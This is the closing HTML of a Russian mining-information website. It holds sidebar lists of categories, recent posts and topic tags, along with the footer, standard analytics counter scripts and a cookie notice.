	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>